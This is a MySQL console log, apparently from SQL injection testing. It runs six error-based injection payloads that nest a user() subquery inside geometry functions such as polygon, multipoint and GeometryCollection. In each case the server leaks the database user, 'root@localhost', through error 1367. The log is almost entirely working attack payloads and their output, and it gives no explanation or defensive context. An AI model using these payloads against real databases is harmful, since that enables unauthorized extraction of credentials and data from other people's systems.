 mysql> select * from users where id=1 AND polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipoint((select * from(select * from(select user())a)b))
    -> ;
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multilinestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND LINESTRING((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipolygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND GeometryCollection((select * from (select* from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql>